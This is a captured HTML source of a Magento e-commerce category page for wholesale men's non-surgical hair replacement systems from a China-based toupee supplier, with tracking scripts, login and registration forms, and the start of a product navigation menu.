

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html
body_size: 31569
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://www.toupee.com/';
    var require = {
        "baseUrl": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Wholesale Non Surgical Hair Replacement Systems For Men"/>
<meta name="description" content="Buy Wholesale hair replacement systems from leading toupee manufacturers &amp; supplier from china. We are wholesale non surgical hair replacement systems manufacturer, distributor &amp; supplier in china offering custom toupee &amp; stock hairpieces."/>
<meta name="keywords" content="non-surgical hair replacement systems, hair replacement for men, mens hair systems"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Wholesale Non Surgical Hair Replacement Systems For Men</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/swiper/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-l.css" />
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/polyfill.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.toupee.com/media/favicon/stores/1/icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toupee.com/media/favicon/stores/1/icon.png" />
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5300095"></script>

<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta name="google-site-verification" content="qD9mmC0S-phF1dXkyaicjDqf22LLmmS3088NJbmvILo" />
<meta name="google-site-verification" content="FMvueAx3VASrrfhcE13-MLUZqAmPEd5SfPeP88HgIvc" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2527024934215259');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2527024934215259&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script src="https://www.dwin1.com/19038.js" type="text/javascript" defer="defer"></script>
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613878736533', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613878736533&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
        

<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-178405124-1"},
            "module": "catalog",
            "controller": "category",
            "action": "view"
        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->

<link rel="canonical" href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
<meta property="og:site_name" content="Toupee">
<meta property="og:url" content="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
<meta property="og:title" content="Wholesale non-surgical hair replacement systems">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Buy Wholesale hair replacement systems from leading toupee manufacturers &amp; supplier from china. We are wholesale non surgical hair replacement systems manufacturer, distributor &amp; supplier in china offering custom toupee &amp; stock hairpieces.">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Wholesale non-surgical hair replacement systems">
<meta name="twitter:description" content="Buy Wholesale hair replacement systems from leading toupee manufacturers &amp; supplier from china. We are wholesale non surgical hair replacement systems manufacturer, distributor &amp; supplier in china offering custom toupee &amp; stock hairpieces.">

<link rel="alternate" href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html" hreflang="x-default">
<script type="application/ld+json" class="richsnippets">
    {
        "@context": "https://schema.org",
        "@type": "WebSite",
        "url": "https://www.toupee.com/",
        "name": "Toupee",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.toupee.com/catalogsearch/result/?q={query}",
            "query-input": "required name=query"
        }
    }
</script>
<script type="application/ld+json" class="richsnippets">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Toupee",
        "url": "https://www.toupee.com/",
        "description": "Buy Wholesale hair replacement systems from leading toupee manufacturers &amp; supplier from china. We are wholesale non surgical hair replacement systems manufacturer, distributor &amp; supplier in china offering custom toupee &amp; stock hairpieces.",
        "telephone": "+8613165011553",
        "sameAs": [
            "https://www.facebook.com/toupeec/",
            "https://www.youtube.com/channel/UC_W3GdwvVe44iJ3m2kMBV0w/featured/",
            "https://www.instagram.com/toupee_c/",
            "https://www.pinterest.com/toupeec/_created/",
            "https://www.reddit.com/user/Toupeecom/"
        ],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Toupee.com Company, Qingdao Shandong, China",
            "addressLocality": "china",
            "addressRegion": "Shandong",
            "postalCode": "266000",
            "addressCountry": "China"
        }
    }
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/loader-2.gif"}}'
        class="blackfriday page-with-filter page-products categorypath-hair-replacement-systems-wholesale-non-surgical-hair-replacement-systems category-wholesale-non-surgical-hair-replacement-systems catalog-category-view page-layout-2columns-left">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.toupee.com",
                "secure": false,
                "lifetime": "2592000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<div class="logoBox">
    <a class="logo" href="https://www.toupee.com/"
       title="Toupee&#x20;Hair" aria-label="store logo"></a>
    <a class="hint" href="https://www.toupee.com/"></a>

    <img src="https://www.toupee.com/media/logo/stores/1/logo-init.png"
         title="Toupee&#x20;Hair"
         alt="Toupee&#x20;Hair"
                    />
</div>

<picture>
    <source media="(min-width: 1200px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-pc.jpg">
    <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-pad.jpg">
    <img class="top-bg" alt="non surgical hair replacement system"
         src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-mb1.jpg">
</picture>

<script>
    require(['jquery', 'picturefill'],function($, picturefill){});
</script><div class="header links">
<div class="customer-order link">
    <a href="https://www.toupee.com/v-looped-thick-full-skin-poly-hair-replacement-system.html">
        <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/customer-order.png">
        <span class="title">Custom Order</span>
    </a>
</div>
<div class="authorization-link link" data-label="">
            <a class="login-in" href="javascript:void(0)">
            <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/images/sign-in.png">
            <span class="title">Sign In</span>
        </a>
    </div>
<div class="customer-box" id="customer-box">
    <div class="top-box">
        <a class="close" href="javascript:void(0)"><i class="fa fa-times"></i></a>
    </div>
    <div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign In</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.toupee.com/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="ANnsp3CjEo27HINK" />            <fieldset class="fieldset login" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://www.toupee.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                </div>
                <div class="create-account-link">
                    <div class="join-us">Want to join the Family?</div>
                    <a class="show-register-form" href="javascript:void()">Create Account</a>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script>
    require(['jquery'],function($) {
        $('fieldset  .field .label').click(function () {
            if (!$(this).parent('.field').hasClass('active')) {
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if ($(this).parent().parent('.field').hasClass('active') && $(this).val() == '') {
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
    });
</script>
</div><div class="register-container"><div class="block-title">
    <strong id="block-customer-login-heading" role="heading" aria-level="2">Create Account</strong>
</div>
<div class="block-content">
    <form class="form create account form-create-account" action="https://www.toupee.com/customer/account/createpost/" method="post" id="form-validate-create" enctype="multipart/form-data" autocomplete="off">
        <input name="form_key" type="hidden" value="ANnsp3CjEo27HINK" />        <fieldset class="fieldset create info">
            <input type="hidden" name="success_url" value="">
            <input type="hidden" name="error_url" value="">
            
            <div class="field field-name-firstname required">
            <label class="label" for="firstname"><span>First Name</span></label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname"><span>Last Name</span></label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
    
    
                        
                        
                                </fieldset>
                <fieldset class="fieldset create account" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
            <div class="field required">
                <label for="email_address" class="label"><span>Email</span></label>
                <div class="control">
                    <input type="email" name="email" autocomplete="email" id="email_address" value="" title="Email" class="input-text" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                </div>
            </div>
            <div class="field password required">
                <label for="password" class="label"><span>Password</span></label>
                <div class="control">
                    <input type="password" name="password" id="password"
                           title="Password"
                           class="input-text"
                           data-password-min-length="8"
                           data-password-min-character-sets="3"
                           data-validate="{required:true, 'validate-customer-password':true}"
                           autocomplete="off">
                </div>
            </div>
            <div class="field confirmation required">
                <label for="password-confirmation" class="label"><span>Confirm Password</span></label>
                <div class="control">
                    <input type="password" name="password_confirmation" title="Confirm&#x20;Password" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off">
                </div>
            </div>
                        <div class="field captcha required" role="user_create">
    <label for="captcha_user_create" class="label"><span>Please type the letters and numbers below</span></label>
    <div class="control captcha">
        <input name="captcha[user_create]" type="text" class="input-text required-entry" data-validate="{required:true}" id="captcha_user_create" autocomplete="off"/>
        <div class="nested">
            <div class="field captcha no-label"
                 data-captcha="user_create"
                 id="captcha-container-user_create"
                 data-mage-init='{"captcha":{"url": "https://www.toupee.com/captcha/refresh/",
                                            "imageLoader": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/loader-2.gif",
                                             "type": "user_create"}}'>
                <div class="control captcha-image">
                    <img alt="Please&#x20;type&#x20;the&#x20;letters&#x20;and&#x20;numbers&#x20;below" class="captcha-img" height="50" src="https://www.toupee.com/media/captcha/base/6db0ec1ef625850e8f90a85854bcb154.png"/>
                    <button type="button" class="action reload captcha-reload" title="Reload&#x20;captcha"><span>Reload captcha</span></button>
                </div>
            </div>
                    </div>
    </div>
</div>
        </fieldset>
                    <div class="field choice newsletter">
                <input type="checkbox" name="is_subscribed" title="Sign&#x20;Up&#x20;for&#x20;Newsletter" value="1" id="is_subscribed" class="checkbox">
                <span></span>
                <label for="is_subscribed" class="label"><span>I agree to Receive News Email.</span></label>
            </div>
                                        <div class="actions-toolbar">
            <div class="primary">
                <button type="submit" class="action submit primary register" title="Create"><span>Create</span></button>
            </div>
        </div>
        <div class="login-account-link">
            <div class="if-have-an-account">Already have an account?</div>
            <a class="show-login-form" href="javascript:void(0)">Sign In</a>
            <a class="show-login-form loginBtn hidden" href="https://www.toupee.com/customer/account/login/">
                Sign In            </a>
        </div>
    </form>
</div>

<script>
require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-validate-create');
    var ignore = null;

    dataForm.mage('validation', {
            ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
        }).find('input:text').attr('autocomplete', 'off');

});
</script>

<script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        }
    }
</script>
<script>
    require(['jquery'],function($) {
        $('fieldset  .field .label').click(function () {
            if (!$(this).parent('.field').hasClass('active')) {
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if ($(this).parent().parent('.field').hasClass('active') && $(this).val() == '') {
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
    });
</script>
</div></div>
<div class="customer-loading" id="customer-loading"></div>

<script>
    require(['jquery'],function($){
        $('fieldset  .field .label').click(function () {
            if(!$(this).parent('.field').hasClass('active')){
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if($(this).parent().parent('.field').hasClass('active') && $(this).val() == ''){
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if(!$(this).parent().parent('.field').hasClass('active')){
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if(!$(this).parent().parent('.field').hasClass('active')){
                $(this).parent().parent('.field').addClass('active');
            }
        });

        //切换
        $('.show-register-form').click(function(){
            $('.login-container').hide();
            $('.register-container').show();
        });
        $('.show-login-form').click(function(){
            $('.register-container').hide();
            $('.login-container').show();
        });
        $('.customer-box .close, .header .customer-loading').click(function(){
            $('.customer-box').hide();
            $('.customer-loading').hide();
        });

        $('.header .login-in').click(function(){
            let isLoginOrCreate = $("body.customer-account-login, body.customer-account-create").length;
            if (isLoginOrCreate) {return false;}
            $('.customer-box').show();
            $('.customer-loading').show();
        })
    });
</script>
<div class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.toupee.com/wishlist/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Wishlist/images/wishlist.png" class="icon">
        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<div class="search-button link">
    <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Search/images/search.png">
    <span class="title">Search</span>
</div>
<div class="search-content">
    <form class="form minisearch" id="search_mini_form"
          action="https://www.toupee.com/catalogsearch/result/" method="get">
        <div class="field search">
            <label class="label" for="search" data-role="minisearch-label">
                <span>Search</span>
            </label>
            <div class="control">
                <div class="close hidden fa fa-close"></div>
                <input id="search"
                       data-mage-init='{"quickSearch":{
                            "formSelector":"#search_mini_form",
                            "url":"https://www.toupee.com/search/ajax/suggest/",
                            "focus_url":"https://www.toupee.com/sm_search/ajax/suggests/",
                            "destinationSelector":"#search_autocomplete",
                            "minSearchLength":"3"}
                       }'
                       type="text"
                       name="q"
                       value=""
                       placeholder="What&#x20;can&#x20;we&#x20;help&#x20;you&#x20;find&#x3F;"
                       class="input-text"
                       maxlength="128"
                       role="combobox"
                       aria-haspopup="false"
                       aria-autocomplete="both"
                       autocomplete="off"
                       aria-expanded="false"/>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <div class="nested">
    <a class="action advanced" href="https://www.toupee.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            </div>
        </div>
        <div class="actions">
            <button type="submit" title="Search"
                    class="action search" aria-label="Search">
                <span>Search</span>
            </button>
        </div>
    </form>
</div>
<script>
    require([
        "jquery",
    ], function($){
        $(".search-button").click(function () {
            var isActive = $(this).hasClass("active");
            if (!isActive) {
                $(this).addClass("active");
                $(".search-content").addClass("active");
            } else {
                if($('#search').val() == ''){
                    alert('Please enter what you want');
                    $('#search').focus();
                    return;
                }
                $("#search_mini_form").submit();
            }
        });
        $(".header.links > .search-content .control .close").click(function(){
           $(".header.links > .search-content").removeClass("active");
        });
        $(document).click(function(event){
            if ($(document).width() >= 1200){
                var _con = $(".search-button");
                var _con2 = $(".search-content");
                if((!_con.is(event.target) && _con.has(event.target).length === 0) && (!_con2.is(event.target) && _con2.has(event.target).length === 0)){
                    $('#search_autocomplete').hide();
                    _con.removeClass("active");
                    _con2.removeClass("active");
                }
            }
        });
    });
</script>

<div data-block="minicart" class="minicart-wrapper link">
    <a class="action showcart" href="https://www.toupee.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Checkout/images/mini-cart.png" class="icon">
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
        <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') -->
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
            <!-- ko text: "0" --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter-label">
        <!-- ko if: getCartParam('summary_count') -->
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
        </span>
    </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
            "appendTo":"[data-block=minicart]",
            "triggerTarget":".showcart",
            "timeout": "2000",
            "closeOnMouseLeave": false,
            "closeOnEscape": true,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko if: !getTemplate() --><span>You have no items in your shopping cart.</span><!-- /ko -->
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.toupee.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toupee.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.toupee.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toupee.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toupee.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.toupee.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvd2hvbGVzYWxlLW5vbi1zdXJnaWNhbC1oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toupee.com\/captcha\/refresh\/","isRequired":false,"timestamp":1764024947}}};
    </script>
    <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toupee.com\u002Fstatic\u002Fversion1632900805\u002Ffrontend\u002FShoumei\u002Ftoupee\u002Fen_US\u002Fimages\u002Ficon\u002Floading1.gif"
            }
        }
    </script>
</div>


</div></div></div></header><div class="headerBox">
    <div class="navBtn"><i class="fa fa-bars"></i></div>
    <div class="headerList flex justify-around">
        <a href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">Hair Systems</a>
        <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/custom-hair-systems.html">Custom Order</a>
        <div class="searchBtn"><i class="fa fa-search"></i>Search</div>
        <a class="account notLogin" href="javascript:void(0)">
            <i class="fa fa-user accountI"></i>Account        </a>
    </div>
</div>
<div class="header-nav">
    <nav id="nav">
    <ol class="nav-primary clear">
        <li class="liItem home"><a class="aItem home" href="https://www.toupee.com/">Home</a></li>
        <li class="liItem hair_systems">
            <a class="aItem" href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">Hair Systems</a>
            <i class="showRight fa fa-chevron-right"></i>
            <div class="list-content clear">
                <div class="content-left">
                    <div class="category-title Limited active" style="margin-bottom: 30px;"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/limited-201210.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/great-discounts-on-hairpieces.html">
                            Great Discounts on Hairpieces >>
                        </a>
                    </div>

                    <div class="category-title Limited"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/mens_toupee_210302.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
                            Wholesale Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"></div>

                    
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/skin-hair-systems.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system.html">
                            Skin Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/skin-hair-systems.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-03-Ultra-thin-skin-hair-system.html">
                            0.03mm Ultra thin skin                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-04-0-06-v-looped-skin-hair-system.html">
                            0.04-0.06mm Thin skin                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-0-8-0-1-v-looped-skin-hair-system.html">
                            0.07-0.15mm Thick skin                        </a>
                    </div>
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/lace.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system.html">
                            Lace Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/lace.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/full-lace-hair-system.html">
                            Full Lace Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-front-hair-system-toupee.html">
                            Lace Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-with-pu-hair-system.html">
                            PU Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/australia-lace-with-pu-hair-systems.html">
                            Australia Lace With PU Hair Systems                        </a>


                    </div>
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/hair_systems_3.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system.html">
                            Monofilament Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/hair_systems_3.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-and-skin-with-lace-front-hair-pieces.html">
                            Mono &amp; Pu with Lace Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-with-pu-hair-pieces.html">
                            Mono with PU Hair Systems                        </a>
                    </div>
